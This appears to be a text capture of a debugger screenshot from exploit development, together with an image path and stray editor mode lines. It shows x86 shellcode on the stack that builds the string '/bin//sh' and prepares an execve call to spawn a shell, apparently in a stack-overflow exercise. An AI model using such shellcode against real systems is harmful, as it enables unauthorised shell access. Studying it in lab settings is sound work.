 [------------------------------------code-------------------------------------]
0xffbf3c94: push 0x6e69622f
0xffbf3c99: mov ebx,esp
0xffbf3c9b: push eax
=> 0xffbf3c9c: push ebx
0xffbf3c9d: mov ecx,esp
0xffbf3c9f: mov al,0x0
0xffbf3ca1: add BYTE PTR [eax],al
0xffbf3ca3: add BYTE PTR [edi],ch
[------------------------------------stack------------------------------------]
0000| 0xffbf3ca0 --> 0x0
0004| 0xffbf3ca4 ("/bin//sh")
0008| 0xffbf3ca8 ("//sh")
0012| 0xffbf3cac --> 0x0
0016| 0xffbf3cb0 --> 0x804874e --> 0x6425 ('%d')
0020| 0xffbf3cb4 --> 0xffbf3cc8 --> 0x0
0024| 0xffbf3cb8 --> 0x0
0028| 0xffbf3cbc --> 0xf760042d (<__cxa_atexit+29>: test eax,eax)
[------------------------------------------------------------------------------]
-- INSERT --
-- VISUAL --